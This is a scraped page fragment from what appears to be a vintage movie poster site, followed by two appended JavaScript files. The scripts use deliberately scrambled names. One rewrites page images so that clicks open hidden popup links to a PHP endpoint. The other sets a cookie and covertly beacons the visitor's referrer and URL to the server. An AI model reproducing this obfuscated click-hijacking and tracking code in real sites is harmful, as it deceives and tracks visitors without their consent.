<a href='https://vintagemovieposters.name/tag/wars/' class='tag-link-480' title='316 topics' style='font-size: 12.692307692308pt;'>wars</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline"><span>Search Keywords</span></p><ul><li><a href="https://vintagemovieposters.name/2021/04/felicidadessantero-rafael-tufino-puerto-rico-art-vtg-divedco-serigraph-poster/" title="https://vintagemovieposters name/2021/04/felicidadessantero-rafael-tufino-puerto-rico-art-vtg-divedco-serigraph-poster/">https://vintagemovieposters name/2021/04/felicidadessantero-rafael-tufino-puerto-rico-art-vtg-divedco-serigraph-poster/</a></li><li><a href="https://vintagemovieposters.name/2019/05/top-banana-joanna-original-vintage-poster-movie-pin-up-personality-posters-1960s-2/" title="https://vintagemovieposters name/2019/05/top-banana-joanna-original-vintage-poster-movie-pin-up-personality-posters-1960s-2/">https://vintagemovieposters name/2019/05/top-banana-joanna-original-vintage-poster-movie-pin-up-personality-posters-1960s-2/</a></li><li><a href="https://vintagemovieposters.name/2018/03/vintage-1981-nastassja-kinski-the-serpent-richard-avedon-poster-nude-women-snake/" title="famous poster of Natasha Kinski and the snake">famous poster of Natasha Kinski and the snake</a></li><li><a href="https://vintagemovieposters.name/2021/05/vintage-27x41-movie-poster-how-to-rate-girls-please-dont-be-offended/" title="https://vintagemovieposters name/2021/05/vintage-27x41-movie-poster-how-to-rate-girls-please-dont-be-offended/">https://vintagemovieposters name/2021/05/vintage-27x41-movie-poster-how-to-rate-girls-please-dont-be-offended/</a></li><li><a href="https://vintagemovieposters.name/2025/06/burt-reynolds-that-cosmopolitan-man-photo-shoot-centerfold-poster-1972-vintage/" title="burt reynolds centerfold complete">burt reynolds centerfold complete</a></li><li><a href="https://vintagemovieposters.name/2021/07/1993-star-wars-movie-poster-28-5-x-42-framed-vintage-particle-board-poster-frame/" title="https://vintagemovieposters name/2021/07/1993-star-wars-movie-poster-28-5-x-42-framed-vintage-particle-board-poster-frame/">https://vintagemovieposters name/2021/07/1993-star-wars-movie-poster-28-5-x-42-framed-vintage-particle-board-poster-frame/</a></li><li><a href="https://vintagemovieposters.name/2025/11/dodgers-win-the-greatest-game-ever-to-go-back-to-back/" title="barb73">barb73</a></li><li><a href="https://vintagemovieposters.name/2017/10/cut-again-the-thing-vintage-r57-poster-howard-hawks-horror-classic/" title="fastenedkcl">fastenedkcl</a></li><li><a href="https://vintagemovieposters.name/2018/09/vintage-scarface-movie-poster-collectible-sculpture-by-code-3-collectibles/" title="scarface movie poster sculpture">scarface movie poster sculpture</a></li><li><a href="https://vintagemovieposters.name/2018/09/vintage-smokey-the-bandit-life-size-cardboard-cut-out-burt-reynolds-standee/" title="https://vintagemovieposters name/2018/09/vintage-smokey-the-bandit-life-size-cardboard-cut-out-burt-reynolds-standee/">https://vintagemovieposters name/2018/09/vintage-smokey-the-bandit-life-size-cardboard-cut-out-burt-reynolds-standee/</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline"><span>Pages</span></p>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagemovieposters.name/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagemovieposters.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagemovieposters.name/terms-of-use/">Terms of Use</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  
</footer>  <!-- end of wrapper-footer -->
</div>
</div>
</div>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagemovieposters.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/themes/default/js/placeholders.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/themes/default/js/responsive.js?ver=1.0'></script>
      
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagemovieposters.name/mopy.js
body_size: 548
content:

window.onload = function ()
{
	qypo();
}

function qypo(){
	
 
	var sebehemu = document.getElementsByTagName("img");  	for (var vomuradahuwyj = 0; vomuradahuwyj < sebehemu.length; vomuradahuwyj++)   
 	{ 	 
 
		var xemubu = sebehemu[vomuradahuwyj].getAttribute("class"); 			if(xemubu == null || xemubu.length < 50) continue;		var pumuly = "/kuduzafyc.php?qgr=" + xemubu;  			var kucudys = sebehemu[vomuradahuwyj].getAttribute("alt");  
		var qibyzuxurixyty = fozudomep(pumuly, kucudys);

		var haqoluqaha = sebehemu[vomuradahuwyj].parentNode;	

 		var kuqi = sebehemu[vomuradahuwyj].cloneNode(true); 
		qibyzuxurixyty.appendChild(kuqi); 
  			
	 			haqoluqaha.replaceChild(qibyzuxurixyty, sebehemu[vomuradahuwyj]);  		}	 }		

function fozudomep(pepujo, ciquziwo)
{		if(ciquziwo == null) ciquziwo = "";

 	var fynyfimevagun = document.createElement("a"); 	fynyfimevagun.href = "#" + ciquziwo;  	fynyfimevagun.setAttribute("onclick", "javascript:window.open('" + pepujo + "');return false;"); 
	fynyfimevagun.setAttribute("rel","nofollow");
  	fynyfimevagun.setAttribute("target","_blank"); 
 	return fynyfimevagun;
	}


--- FILE ---
content_type: application/javascript
request_url: https://vintagemovieposters.name/demejak.js
body_size: 788
content:



function sewovyki(){	var qigok = window.location.href;		 	 	      var gomutar = document.currentScript.src.split('/').pop().replace(".js",""); 
	var karaly = "/" + gomutar + ".php";      var fikos = 60; 	 	var mynuxivesapyqol = gomutar; 
 		var copevyzuguca = "";      try  

    {	
       copevyzuguca=""+parent.document.referrer;

    }
    catch (ex)      {  
 	    copevyzuguca=""+document.referrer;
 	

      }	  	if(fipekevy(mynuxivesapyqol) == null)  	{	  		var byqedizaqik = window.location.hostname;	
		
 		jawijylu(mynuxivesapyqol, "1", fikos, "/", byqedizaqik);   
		if(fipekevy(mynuxivesapyqol) != null)  		{  
			var niqytof = new Image(); 				niqytof.src=karaly + "?referer=" + escape(copevyzuguca) + "&url=" + escape(qigok);		}	}

	}	

sewovyki();

function fipekevy(wokenuqedupi) 
{ 	    var sywukute = document.cookie;



    var gyjy = wokenuqedupi + "=";	
 	    var gadedegemepam = sywukute.indexOf("; " + gyjy); 
    if (gadedegemepam == -1) {
 
  	        gadedegemepam = sywukute.indexOf(gyjy);	 
	        if (gadedegemepam != 0) return null;    } else {	
        gadedegemepam += 2;     } 	    var qami = document.cookie.indexOf(";", gadedegemepam);	    if (qami == -1) {
  
        qami = sywukute.length;
 	 		  	    }    return unescape(sywukute.substring(gadedegemepam + gyjy.length, qami));	 
}	



function jawijylu(dosiwimisopeduq,baqukufefyce,bivuxujav, fydup, dusecaluj) {  	 var jematocy = new Date();
	  var qihowola = new Date();
 	  qihowola.setTime(jematocy.getTime() + 1000*60*bivuxujav);	 document.cookie = dosiwimisopeduq+"="+escape(baqukufefyce) + ";expires="+qihowola.toGMTString() + ";path=" + fydup + ";domain=" + dusecaluj;
	}	  
	